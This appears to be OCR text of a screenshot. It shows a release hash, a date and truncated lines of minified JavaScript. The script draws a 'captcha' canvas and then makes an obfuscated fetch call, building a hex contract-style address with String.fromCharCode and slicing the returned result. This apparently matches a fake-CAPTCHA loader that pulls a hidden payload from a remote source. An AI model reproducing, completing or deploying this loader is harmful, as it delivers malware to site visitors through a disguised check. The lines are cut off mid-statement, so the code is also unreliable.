
Release Hash:
cc92270a3607d8fb9f37af9c6b0f02b9
Date:
2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
{try{const q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),